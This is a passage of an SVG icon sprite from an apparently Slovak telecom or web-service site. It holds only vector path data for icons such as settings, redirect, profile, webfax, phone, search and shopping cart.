.78.74v82.48a.76.76 0 0 1-.74.78.79.79 0 0 1-.58-.25L24 61.22V30.78L48.63 4.25a.79.79 0 0 1 .59-.25zm26.17 12.84l-2.24 3.3a29.93 29.93 0 0 1 0 51.7l2.24 3.3a33.9 33.9 0 0 0 0-58.31zm-6.74 9.91l-2.27 3.33a18 18 0 0 1 0 31.83l2.27 3.33a22 22 0 0 0 0-38.48zM6 32h14v28H6a2 2 0 0 1-2-2V34a2 2 0 0 1 2-2zm55.84 4.77l-2.34 3.45a6 6 0 0 1 0 11.56l2.34 3.45a10 10 0 0 0 0-18.45z"/></symbol><symbol id="Nastavenia" viewBox="0 0 100 100.01"><path d="M42.19 0l-.25 1.69-2.13 13.12a36.24 36.24 0 0 0-7.5 3L21.5 10.13l-1.37-1L9.25 20l1 1.38 7.56 10.88a37.13 37.13 0 0 0-3.06 7.5L1.69 41.94 0 42.19v15.37l1.63.31 13.06 2.31a36.62 36.62 0 0 0 3.13 7.5L10.13 78.5l-1 1.38L20 90.75l1.38-1 10.81-7.62a36.35 36.35 0 0 0 7.56 3.06l2.19 13.13.25 1.69h15.37l.31-1.62 2.31-13.12a36.54 36.54 0 0 0 7.44-3.19l11 7.69 1.38 1 10.88-10.89-1-1.44-7.82-10.81a36.33 36.33 0 0 0 3.06-7.44l13.25-2.31 1.63-.31V42.19l-1.69-.25-13.12-2.13a36.53 36.53 0 0 0-3.12-7.44l7.69-11 1-1.37L79.88 9.13l-1.44 1-10.75 7.75a36.25 36.25 0 0 0-7.5-3.06L57.88 1.63 57.56 0zm3.44 4h8.63l2.19 12.56.19 1.25 1.31.31a32.2 32.2 0 0 1 8.94 3.75l1.13.69 1.06-.75 10.31-7.44 6.13 6.06-7.31 10.5-.77 1.07.63 1.13a32.74 32.74 0 0 1 3.69 8.94l.38 1.25 1.25.25L96 45.63v8.63l-12.62 2.18-1.31.25-.31 1.25a32.49 32.49 0 0 1-3.69 8.94L77.44 68l.75 1.06 7.44 10.38-6.07 6.06-10.5-7.31-1.06-.75-1.12.69a32.68 32.68 0 0 1-8.94 3.75l-1.25.31-.25 1.25L54.25 96h-8.69L43.5 83.5l-.19-1.31-1.31-.31a32.65 32.65 0 0 1-9-3.69l-1.06-.69-1.12.75-10.38 7.25-6.06-6.12 7.31-10.25.75-1.06-.62-1.12a32.6 32.6 0 0 1-3.81-9l-.31-1.25-1.25-.25L4 54.25v-8.62l12.44-2.06 1.31-.25.31-1.25A33.22 33.22 0 0 1 21.81 33l.69-1.12-.75-1.06-7.25-10.38 6.06-6.06 10.31 7.31 1.06.81 1.13-.69a32.55 32.55 0 0 1 9-3.69l1.31-.31.19-1.31zM50 32a18 18 0 1 0 18 18 18 18 0 0 0-18-18zm0 4a14 14 0 1 1-14 14 14 14 0 0 1 14-14z"/></symbol><symbol id="Presmerovanie" viewBox="0 0 100 68.08"><path d="M33.75.01a2 2 0 0 0-1 .44l-32 26a2 2 0 0 0 0 3.13l32 26A2 2 0 0 0 36 54.01V45.2l12.75 10.37A2 2 0 0 0 52 54.01V40.2c21.21.43 32.19 6.8 37.81 13.13S96 65.82 96 66.01v.13a2 2 0 1 0 4-.12v-.25a62.18 62.18 0 0 0-6.44-24.62C87.44 29.01 75 16.84 52 16.14V2.01A2 2 0 0 0 51.33.5a2 2 0 0 0-2.58-.05L36 10.82V2.01A2 2 0 0 0 35.33.5a2 2 0 0 0-1.58-.49zM32 6.2v7.81L16.75 26.45a2 2 0 0 0 0 3.13L32 42.01v7.81L5.19 28.01zm16 0v11.81a2 2 0 0 0 2 2c23 0 34.16 11.34 40 22.88a54.7 54.7 0 0 1 3.44 8.63c-.23-.28-.37-.53-.62-.81-6.64-7.47-19.31-14.7-42.82-14.7a2 2 0 0 0-2 2v11.81L21.19 28.01z"/></symbol><symbol id="Profil" viewBox="0 0 80.25 85.19"><path d="M39.87 0C30.53.17 24.56 4 22 9.81c-2.45 5.59-1.9 12.64-.12 19.94a6 6 0 0 0-1.44 4.88 10.72 10.72 0 0 0 1.94 5.44c.53.67 1.23.73 1.88 1.06a21.48 21.48 0 0 0 1.81 5.94 18.24 18.24 0 0 0 1.63 2.69 9.38 9.38 0 0 0 .88.81c0 2.47 0 4.52-.19 7.13-.65 1.57-2.16 2.84-4.62 4.06s-5.87 2.43-9.21 3.87a29.23 29.23 0 0 0-9.5 5.94 17.34 17.34 0 0 0-4.94 11.5L0 85.19h80.25l-.13-2.12a17.37 17.37 0 0 0-4.94-11.5 29.05 29.05 0 0 0-9.44-5.94c-3.32-1.44-6.62-2.61-9.12-3.88s-4-2.45-4.62-4c-.22-2.63-.2-4.7-.19-7.19a10.57 10.57 0 0 0 .88-.81 19.06 19.06 0 0 0 1.56-2.69 22.11 22.11 0 0 0 1.81-5.94c.63-.33 1.3-.41 1.81-1.06a10.72 10.72 0 0 0 1.94-5.44 5.93 5.93 0 0 0-1.37-4.75 37.61 37.61 0 0 0 1.81-13.56 15.76 15.76 0 0 0-2.69-8.12 11.78 11.78 0 0 0-7.37-4.44C48.12 1 44.3 0 39.93 0zm.06 4H40c4 0 6.63 1.2 7.38 2.5l.5.81.94.13a7.49 7.49 0 0 1 5.5 3.06 12.15 12.15 0 0 1 1.94 6.13 37.15 37.15 0 0 1-1.87 13l-.51 1.56 1.38.81a2.4 2.4 0 0 1 .56 2.19 7.15 7.15 0 0 1-1.06 3.44c-.36.46-.55.44-.56.44l-1.69.12-.19 1.63a18.18 18.18 0 0 1-1.69 5.5 14.88 14.88 0 0 1-1.19 2.06c-.37.51-.75.79-.56.69l-1.06.56v1.19a84.08 84.08 0 0 0 .18 8.63v.25l.13.25c1.14 3.07 3.78 5 6.69 6.44s6.24 2.52 9.38 3.88a25.45 25.45 0 0 1 8.13 5.13 13 13 0 0 1 3.29 6.79h-71a12.94 12.94 0 0 1 3.31-6.81 25.67 25.67 0 0 1 8.19-5.13c3.15-1.35 6.46-2.42 9.38-3.87s5.61-3.37 6.75-6.44l.13-.5a84.08 84.08 0 0 0 .19-8.62v-1.19l-1.06-.56c.18.09-.25-.18-.62-.69a14.52 14.52 0 0 1-1.25-2.06 17.46 17.46 0 0 1-1.64-5.5l-.2-1.63-1.69-.12s-.2 0-.56-.44a7.15 7.15 0 0 1-1.07-3.44A2.42 2.42 0 0 1 25 32l1.32-.81-.37-1.44c-1.88-7.25-2.21-13.84-.25-18.31S31.62 4.19 39.93 4z"/></symbol><symbol id="Vypis_hovorov" viewBox="0 0 91.13 92"><path d="M0 0v84h8v8h64V71l-4 3.2V88H12V12h56v16l4 2.86V8H60V0zm4 4h52v4H8v72H4zm35.75 26c-8.77.16-9.52 6.92-7.8 13.44a3.28 3.28 0 0 0-.87 2.22 3.58 3.58 0 0 0 1.73 3.22 7.62 7.62 0 0 0 3.07 4.7 40.8 40.8 0 0 1 0 4.15C34.13 62.35 22.54 61.05 22 70h36c-.54-8.95-12.34-7.65-14.08-12.28a41 41 0 0 1 0-4.16 6.75 6.75 0 0 0 3-4.69 3.82 3.82 0 0 0 1.7-2.87 3.87 3.87 0 0 0-.77-2.54c.93-2.77 2.52-11.24-3.59-11.24A5.17 5.17 0 0 0 39.75 30zM68 31.72V44H54v14h14v12.28L91.13 51zm4 8.56L84.88 51 72 61.72V54H58v-6h14z"/></symbol><symbol id="Webfax" viewBox="0 0 92.01 76.84"><path d="M46 0L28.59 17.54a2.015 2.015 0 1 0 2.69 3l.14-.14L44 7.7v33.14a2 2 0 1 0 4 0V7.69l12.59 12.67a2.001 2.001 0 0 0 2.84-2.82zM14 6.84a2 2 0 0 0-1.9 1.37l-12 36a.39.39 0 0 1-.07.27c-.07.09 0 0 0 0a.86.86 0 0 0 0 .14.29.29 0 0 1 0 .09v30.13a2 2 0 0 0 2 2H90a2 2 0 0 0 2-2v-30a2 2 0 0 0 0-.37 1.14 1.14 0 0 0 0-.16v-.08l-12-36a2 2 0 0 0-2-1.39H64a2 2 0 1 0 0 4h12.56l10.66 32H60a2 2 0 0 0-2 2 12 12 0 1 1-24 0 2 2 0 0 0-2-2H4.78l10.66-32H28a2 2 0 1 0 0-4zm-10 40h26.41a15.68 15.68 0 0 0 31.19 0H88v26H4z"/></symbol><symbol id="angle-down" viewBox="0 0 1792 1792"><path d="M1395 736q0 13-10 23l-466 466q-10 10-23 10t-23-10L407 759q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l393 393 393-393q10-10 23-10t23 10l50 50q10 10 10 23z"/></symbol><symbol id="cenovatabulka" viewBox="0 0 58 42"><path class="st0" d="M57 42H1c-.6 0-1-.4-1-1V11c0-.6.4-1 1-1h56c.6 0 1 .4 1 1v30c0 .6-.4 1-1 1zM2 40h54V12H2v28z"/><path class="st0" d="M55 12H1c-.5 0-1-.4-1-1 0-.5.4-1 1-1 21-1 42.7-2 53.8-5 .2 0 .6 0 .8.2.3.2.4.5.4.8v5c0 .6-.4 1-1 1zm-20-2h19V7.3c-4.9 1.2-11.5 2-19 2.7z"/><path class="st0" d="M1 12c-.5 0-1-.4-1-.9s.3-1 .9-1.1C22 7.3 41.9 4.5 52.6.1c.3-.1.7-.1.9.1s.5.5.5.8v5.5c0 .5-.3.9-.8 1C42 10 22.9 11 1 12zm51-9.5c-6.9 2.6-16.7 4.6-28 6.4 11.4-.7 21.1-1.7 28-3.1V2.5zM49 38H9c-.6 0-1-.4-1-1 0-1.7-1.3-3-3-3-.6 0-1-.4-1-1V19c0-.6.4-1 1-1 1.7 0 3-1.3 3-3 0-.6.4-1 1-1h40c.6 0 1 .4 1 1 0 1.7 1.3 3 3 3 .6 0 1 .4 1 1v14c0 .6-.4 1-1 1-1.7 0-3 1.3-3 3 0 .6-.4 1-1 1zM9.9 36h38.2c.4-2 1.9-3.5 3.9-3.9V19.9c-2-.4-3.5-1.9-3.9-3.9H9.9C9.5 18 8 19.5 6 19.9v12.2c2 .4 3.5 1.9 3.9 3.9z"/><path class="st0" d="M29 38c-5.1 0-9.2-5.4-9.2-12s4.1-12 9.2-12 9.2 5.4 9.2 12-4.1 12-9.2 12zm0-22c-4 0-7.2 4.5-7.2 10s3.3 10 7.2 10c4 0 7.2-4.5 7.2-10S33 16 29 16zM45 29c-1.7 0-3-1.3-3-3s1.3-3 3-3 3 1.3 3 3-1.3 3-3 3zm0-4c-.6 0-1 .4-1 1s.4 1 1 1 1-.4 1-1-.4-1-1-1zM13 29c-1.7 0-3-1.3-3-3s1.3-3 3-3 3 1.3 3 3-1.3 3-3 3zm0-4c-.6 0-1 .4-1 1s.4 1 1 1 1-.4 1-1-.4-1-1-1z"/><path class="st0" d="M29 37.1c-2.8 0-5.4-1.4-6.9-4-.2-.4-.2-.9.2-1.2 1-1 2.3-1.7 3.6-2.1v-.4c0-.1-.2-.4-.3-.6-.2-.4-.5-.9-.6-1.6-.2-.5-.4-1.1-.4-1.7 0-.3 0-.6.1-.8v-.2c0-.1 0-.3-.1-.4-.5-1.6.3-3.2 1.7-4V20c0-.5.1-1.2.7-1.5.4-.1.9 0 1.1.2.4.4 1.7.7 2.2.8.3.1.5.1.6.2 1.7.6 2.7 2.5 2.2 4.2 0 .2-.1.4-.1.7.1.3.2.6.1.9 0 .6-.2 1.2-.4 1.7-.1.6-.3 1.1-.6 1.5-.1.2-.2.5-.3.6v.4c1.4.4 2.6 1.1 3.6 2.1.3.3.4.8.2 1.2-.7 1.2-1.7 2.3-3 3-.9.7-2.3 1.1-3.6 1.1zm-4.7-4.3c1.8 2.3 5 3 7.6 1.5.7-.4 1.3-.9 1.8-1.5-.7-.5-1.6-.9-2.4-1.1-.7-.1-1.2-.7-1.2-1.5v-.8c0-.6.2-1 .5-1.5.2-.3.3-.7.4-.9 0-.1 0-.3.1-.4.2-.3.3-.7.3-1-.2-.2-.2-.5-.2-.8l.1-.3c0-.2.1-.5.1-.8v-.1c.2-.7-.2-1.6-.9-1.8-.1 0-.3-.1-.5-.1-.6-.1-1.2-.3-1.7-.5-.1.3-.3.6-.6.7-.8.3-1.2 1-1 1.8v.1c0 .2.1.3.1.5s.1.4.1.5c.1.3 0 .6-.2.8 0 .4.1.7.3 1 .1.1.1.3.1.5s.2.5.3.9c.2.4.5.9.5 1.5v.8c0 .7-.5 1.4-1.3 1.5-.8.1-1.6.4-2.3 1zm1.6-2.6zm6.2-.1c0 .1 0 0 0 0zm-5.8-.4s-.1 0 0 0c-.1 0 0 0 0 0zm5.3 0s.1 0 0 0c.1 0 0 0 0 0zm-4.9-4.3zm4.6 0z"/></symbol><symbol id="close" viewBox="0 0 12 12"><path d="M12 9.656c0 .272-.09.493-.282.684l-1.378 1.378a1.01 1.01 0 0 1-1.378 0L5.945 8.701l-3.018 3.017a.918.918 0 0 1-.684.282.918.918 0 0 1-.684-.282L.282 10.35a1.01 1.01 0 0 1 0-1.378l3.017-3.017L.282 2.937A.895.895 0 0 1 0 2.344c0-.272.09-.493.282-.684L1.66.282A.918.918 0 0 1 2.344 0c.261 0 .493.09.674.282l3.017 3.017L9.053.282a1.01 1.01 0 0 1 1.378 0l1.378 1.378a.918.918 0 0 1 .282.684c0 .271-.091.493-.282.684L8.79 6.045l3.018 3.018c.13.18.201.372.191.593z"/></symbol><symbol id="envelope" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47H160q-66 0-113-47T0 1504V710q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38T639 1015q-91-64-262-182.5T172 690q-62-42-117-115.5T0 438q0-78 41.5-130T160 256h1472q65 0 112.5 47t47.5 113z"/></symbol><symbol id="facebook-square" viewBox="0 0 1792 1792"><path d="M1376 128q119 0 203.5 84.5T1664 416v960q0 119-84.5 203.5T1376 1664h-188v-595h199l30-232h-229V689q0-56 23.5-84t91.5-28l122-1V369q-63-9-178-9-136 0-217.5 80T948 666v171H748v232h200v595H416q-119 0-203.5-84.5T128 1376V416q0-119 84.5-203.5T416 128h960z"/></symbol><symbol id="left" viewBox="0 0 13.88 21.59"><path class="cls-1" d="M13.62 3.68l-7.11 7.11 7.11 7.11a.84.84 0 0 1 0 1.21l-2.22 2.22a.84.84 0 0 1-1.21 0L.25 11.4a.84.84 0 0 1 0-1.21L10.19.25a.84.84 0 0 1 1.21 0l2.22 2.22a.84.84 0 0 1 0 1.21z"/></symbol><symbol id="najlepsieriesenie" viewBox="0 0 45 44"><path class="cls-1" d="M45 22.5c0-3.59-2.3-4.1-3.29-4.16-4.73-.25-8.84-.37-11.36-.33 1-3.36 1.32-10.06.41-12.51-.57-1.54-2.22-5.16-5.07-5.48a2.55 2.55 0 0 0-2.15 1 2.23 2.23 0 0 0-.62 1.95c1.16 4.92-.63 7.38-3.34 11.11-.88 1.2-1.83 2.52-2.77 4h-5a2.6 2.6 0 0 0-2.54-2.06H2.65a2.61 2.61 0 0 0-2.6 2.59 136.14 136.14 0 0 0 1.32 21.22 2.6 2.6 0 0 0 2.56 2.19h5.41a2.59 2.59 0 0 0 2.19-1.23h3.62c.24.15.49.33.76.53a12.2 12.2 0 0 0 7.54 2.7 47.45 47.45 0 0 0 10.63-.83c1.12-.24 4.54-1 4.8-4.49a4.51 4.51 0 0 0 0-1 4 4 0 0 0 1.66-1.55 7.7 7.7 0 0 0 1-5 6.67 6.67 0 0 0 2.11-4.43 2.64 2.64 0 0 0-.15-1.13A3.27 3.27 0 0 0 45 22.5zM9.3 40H3.89a.62.62 0 0 1-.61-.53 134.15 134.15 0 0 1-1.29-20.86.62.62 0 0 1 .66-.61h6.69a.62.62 0 0 1 .61.62v20.76a.62.62 0 0 1-.65.62zm32.54-16h-8.79a1 1 0 0 0 0 2h8.33a.64.64 0 0 1 .31.64c-.08 1.51-1.22 3.42-2.39 3.42h-7a1 1 0 0 0 0 2h7.33a6 6 0 0 1-.8 3.07 1.57 1.57 0 0 1-1.26.91h-6.25a1 1 0 0 0 0 2h5.57a2.63 2.63 0 0 1 0 .54c-.08 1.06-.52 2.11-3.23 2.68a45.78 45.78 0 0 1-10.23.79 10.2 10.2 0 0 1-6.4-2.34c-.41-.29-.78-.55-1.13-.75a1 1 0 0 0-.5-.14h-3.5V20.06h3.75l-.35.67a1 1 0 0 0 .43 1.34 1 1 0 0 0 1.33-.44 45.25 45.25 0 0 1 4.1-6.44c2.82-3.88 5-6.94 3.68-12.65a.91.91 0 0 1 .61-.56c1.44.16 2.72 2.27 3.44 4.2.9 2.41.17 10-.62 11.87h-1.62a1 1 0 0 0 0 2h2.48c2.1-.12 6.84 0 12.5.29.46 0 1.41.08 1.41 2.16-.02 1.37-.53 1.48-1.21 1.48z"/><path class="cls-1" d="M5.49 34.64a1 1 0 0 0 .69 1.7 1 1 0 0 0 .71-.3 1 1 0 0 0 .28-.7 1 1 0 0 0-.3-.7 1 1 0 0 0-1.38 0z"/></symbol><symbol id="phone" viewBox="0 0 58 48"><title>phone-icon</title><path class="path-1" d="M17.92 9.83h22.33v24.18H17.92z"/><path class="path-2" d="M39 48H19a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3h20a3 3 0 0 1 3 3v42a3 3 0 0 1-3 3zM19 2a1 1 0 0 0-1 1v42a1 1 0 0 0 1 1h20a1 1 0 0 0 1-1V3a1 1 0 0 0-1-1H19z"/><path class="path-2" d="M41 36H17a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2zM41 10H17a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2zM31 6h-4a1 1 0 0 1 0-2h4a1 1 0 0 1 0 2zM29 44a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm0-4a1 1 0 1 0 1 1 1 1 0 0 0-1-1z"/><path class="path-1" d="M48.22 40.53a1 1 0 0 1-.51-1.86C52.82 35.61 56 29.61 56 23s-3.18-12.62-8.29-15.67a1 1 0 1 1 1-1.72C54.45 9 58 15.68 58 23s-3.55 14-9.27 17.39a1 1 0 0 1-.51.14z"/><path class="path-1" d="M44.36 33.92a1 1 0 0 1-.56-1.83 11 11 0 0 0 0-18.19 1 1 0 0 1 1.13-1.65 13 13 0 0 1 0 21.49 1 1 0 0 1-.57.18zM9.78 40.53a1 1 0 0 1-.51-.14C3.55 37 0 30.31 0 23S3.55 9 9.27 5.61a1 1 0 0 1 1 1.72C5.18 10.39 2 16.39 2 23s3.18 12.61 8.29 15.67a1 1 0 0 1-.51 1.86z"/><path class="path-1" d="M13.64 33.92a1 1 0 0 1-.56-.17 13 13 0 0 1 0-21.49 1 1 0 1 1 1.13 1.65 11 11 0 0 0 0 18.19 1 1 0 0 1-.57 1.82z"/></symbol><symbol id="phone2" viewBox="0 0 1792 1792"><path d="M1600 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5T1151 1520t-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5T344 904q-48-77-83-175-3-9-18-49t-20.5-55.5T208 577t-12.5-57.5T192 467q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></symbol><symbol id="play" viewBox="0 0 20.57 20.57"><path class="cls-1" d="M19.19 5.12a10.06 10.06 0 0 1 1.38 5.16 10.06 10.06 0 0 1-1.38 5.16 10.23 10.23 0 0 1-3.74 3.74 10.06 10.06 0 0 1-5.16 1.38 10.07 10.07 0 0 1-5.16-1.38 10.23 10.23 0 0 1-3.74-3.74A10.06 10.06 0 0 1 0 10.29a10.06 10.06 0 0 1 1.38-5.17 10.24 10.24 0 0 1 3.74-3.74A10.06 10.06 0 0 1 10.29 0a10.06 10.06 0 0 1 5.16 1.38 10.24 10.24 0 0 1 3.74 3.74zm-2.6 8.82a7.13 7.13 0 0 0 1-3.66 7.13 7.13 0 0 0-1-3.66A7.27 7.27 0 0 0 13.94 4a7.12 7.12 0 0 0-3.66-1 7.12 7.12 0 0 0-3.65 1A7.26 7.26 0 0 0 4 6.63a7.12 7.12 0 0 0-1 3.66 7.12 7.12 0 0 0 1 3.66 7.26 7.26 0 0 0 2.65 2.65 7.12 7.12 0 0 0 3.66 1 7.11 7.11 0 0 0 3.66-1 7.27 7.27 0 0 0 2.62-2.66zm-.74-3.66a.79.79 0 0 1-.43.74l-7.28 4.29a.82.82 0 0 1-.43.12 1 1 0 0 1-.43-.11.82.82 0 0 1-.43-.75V6a.82.82 0 0 1 .43-.75.8.8 0 0 1 .86 0l7.29 4.29a.79.79 0 0 1 .43.75z"/></symbol><symbol id="plus" viewBox="0 0 1792 1792"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28H800q-40 0-68-28t-28-68v-416H288q-40 0-68-28t-28-68V736q0-40 28-68t68-28h416V224q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></symbol><symbol id="povedalionas" viewBox="0 0 60 57"><path class="cls-1" d="M37 22H3a3 3 0 0 0-3 3v22a3 3 0 0 0 3 3h4v6a1 1 0 0 0 1.71.71L15.42 50H37a3 3 0 0 0 3-3V25a3 3 0 0 0-3-3zm1 25a1 1 0 0 1-1 1H15a1 1 0 0 0-.71.29L9 53.59V49a1 1 0 0 0-1-1H3a1 1 0 0 1-1-1V25a1 1 0 0 1 1-1h34a1 1 0 0 1 1 1v22z"/><path class="cls-1" d="M57 0H23a3 3 0 0 0-3 3v17h2V3a1 1 0 0 1 1-1h34a1 1 0 0 1 1 1v22a1 1 0 0 1-1 1h-5a1 1 0 0 0-1 1v4.59l-5.29-5.29A1 1 0 0 0 45 26h-3v2h2.59l6.71 6.71A1 1 0 0 0 53 34v-6h4a3 3 0 0 0 3-3V3a3 3 0 0 0-3-3z"/><path class="cls-2" d="M37 24H3a1 1 0 0 0-1 1v22a1 1 0 0 0 1 1h5a1 1 0 0 1 1 1v4.59l5.29-5.29A1 1 0 0 1 15 48h22a1 1 0 0 0 1-1V25a1 1 0 0 0-1-1z"/></symbol><symbol id="right" viewBox="0 0 13.88 21.59"><path class="cls-1" d="M.25 3.68l7.11 7.11-7.11 7.12a.84.84 0 0 0 0 1.21l2.22 2.22a.84.84 0 0 0 1.21 0l9.94-9.94a.84.84 0 0 0 0-1.21L3.68.25a.84.84 0 0 0-1.21 0L.25 2.48a.84.84 0 0 0 0 1.2z"/></symbol><symbol id="search" viewBox="0 0 1792 1792"><path d="M1216 832q0-185-131.5-316.5T768 384 451.5 515.5 320 832t131.5 316.5T768 1280t316.5-131.5T1216 832zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225T64 832t55.5-273.5 150-225 225-150T768 128t273.5 55.5 225 150 150 225T1472 832q0 220-124 399l343 343q37 37 37 90z"/></symbol><symbol id="shopping-cart" viewBox="0 0 1792 1792"><path d="M704 1536q0 52-38 90t-90 38-90-38-38-90 38-90 90-38 90 38 38 90zm896 0q0 52-38 90t-90 38-90-38-38-90 38-90 90-38 90 38 38 90zm128-1088v512q0 24-16.5 42.5T1671 1024L627 1146q13 60 13 70 0 16-24 64h920q26 0 45 19t19 45-19 45-45 19H512q-26 0-45-19t-19-45q0-11 8-31.5t16-36 21.5-40T509 1207L332 384H128q-26 0-45-19t-19-45 19-45 45-19h256q16 0 28.5 6.5T432 278t13 24.5 8 26 5.5 29.5 4.5 26h1201q26 0 45 19t19 45z"/></symbol><symbol id="sort" viewBox="0 0 1792 1792"><path d="M1408 1088q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45zm0-384q0 26-19 45t-45 19H448q-26 0-45-19t-19-45 19-45l448-448q19-19 45-19t45 19l448 448q19 19 19 45z"/></symbol><symbol id="technickepoziadavky" viewBox="0 0 58 56"><path class="st0" d="M23.7 20.9H6.1c-1.5 0-2.6-1.2-2.6-2.7V5.7C3.5 4.2 4.7 3 6.1 3h17.6c1.5 0 2.6 1.2 2.6 2.7v12.5c.1 1.5-1.1 2.7-2.6 2.7zM6.1 4.8c-.5 0-.9.4-.9.9v12.5c0 .5.4.9.9.9h17.6c.5 0 .9-.4.9-.9V5.7c0-.5-.4-.9-.9-.9H6.1z"/><path class="st0" d="M13.2 24.4c-.5 0-.9-.4-.9-.9V20c0-.5.4-.9.9-.9s.9.4.9.9v3.6c0 .4-.4.8-.9.8zM16.7 24.4c-.5 0-.9-.4-.9-.9V20c0-.5.4-.9.9-.9s.9.4.9.9v3.6c0 .4-.4.8-.9.8z"/><path class="st0" d="M18.4 24.4h-7c-.5 0-.9-.4-.9-.9s.4-.9.9-.9h7c.5 0 .9.4.9.9s-.4.9-.9.9zM25.5 17.3H4.4c-.5 0-.9-.4-.9-.9s.4-.9.9-.9h21.1c.5 0 .9.4.9.9s-.4.9-.9.9zM14.9 47.6c-2.4 0-4.4-2-4.4-4.5s2-4.5 4.4-4.5 4.4 2 4.4 4.5-1.9 4.5-4.4 4.5zm0-7.1c-1.5 0-2.6 1.2-2.6 2.7s1.2 2.7 2.6 2.7 2.6-1.2 2.6-2.7-1.1-2.7-2.6-2.7z"/><path class="st0" d="M14.9 40.5c-.5 0-.9-.4-.9-.9 0-.2.1-.5.3-.6.3-.3.9-.3 1.2 0 .2.2.3.4.3.6 0 .5-.4.9-.9.9zM14.1 36.5c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9c-.6 0-.9-.4-.9-.9zm0-3.1c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9c-.6-.1-.9-.4-.9-.9zm0-3.2c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9c-.6 0-.9-.4-.9-.9zM14.9 28c-.2 0-.5-.1-.6-.3-.3-.4-.3-.9 0-1.3.3-.3.9-.3 1.2 0 .3.3.3.9 0 1.3-.1.2-.3.3-.6.3zM30.8 44.1c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9c0 .2-.1.5-.3.6-.2.2-.4.3-.6.3zM26.8 43.2c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zm-3.1 0c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zm-3.1 0c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zM18.4 44.1c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9c0 .2-.1.5-.3.6-.1.2-.3.3-.6.3zM44.8 17.3c-2.4 0-4.4-2-4.4-4.5s2-4.5 4.4-4.5 4.4 2 4.4 4.5-1.9 4.5-4.4 4.5zm0-7.2c-1.5 0-2.6 1.2-2.6 2.7s1.2 2.7 2.6 2.7 2.6-1.2 2.6-2.7-1.1-2.7-2.6-2.7z"/><path class="st0" d="M44.8 17.3c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9c0 .2-.1.5-.3.6-.1.2-.3.3-.6.3zM43.9 25.8c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zm0-3.2c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zm0-3.1c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zM44.8 29.8c-.5 0-.9-.4-.9-.9s.4-.9.9-.9c.2 0 .5.1.6.3.3.3.3.9 0 1.3-.1.1-.3.2-.6.2zM29 13.7c-.5 0-.9-.4-.9-.9 0-.2.1-.5.3-.6.3-.3.9-.3 1.2 0 .3.4.3.9 0 1.3-.1.1-.4.2-.6.2zM37.4 12.8c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9c-.6 0-.9-.4-.9-.9zm-3.1 0c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zm-3.1 0c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zM41.3 13.7c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9c0 .2-.1.5-.3.6-.1.2-.4.3-.6.3zM43.9 53c-3.3 0-5.9-4.7-5.9-10.7s2.6-10.7 5.9-10.7c3.3 0 5.9 4.7 5.9 10.7S47.3 53 43.9 53zm0-19.6c-2 0-4.2 3.7-4.2 8.9s2.2 8.9 4.2 8.9 4.2-3.7 4.2-8.9-2.2-8.9-4.2-8.9z"/><path class="st0" d="M43.1 32.5h1.8v19.6h-1.8z"/><path class="st0" d="M34.3 41.4h19.3v1.8H34.3zM43.9 38.9c-2.8.1-5.6-.6-8-2l-.9-.5.6-.8c3.7-4.6 10.3-5.3 14.8-1.6.6.5 1.1 1 1.6 1.6l.6.8-.9.5c-2.2 1.3-5 2-7.8 2zm-6.1-3c3.9 1.6 8.3 1.6 12.2 0-3.4-3.4-8.8-3.4-12.2 0zM43.9 53c-3.2 0-6.2-1.5-8.2-4l-.6-.8.9-.5c5-2.6 11-2.6 16 0l.9.5-.7.8c-2 2.5-5 4-8.3 4zm-6.1-4.3c3.4 3.4 8.8 3.4 12.2 0-3.9-1.6-8.3-1.6-12.2 0z"/><path class="st0" d="M43.9 53c-5.8 0-10.6-4.8-10.6-10.7S38 31.6 43.9 31.6s10.6 4.8 10.6 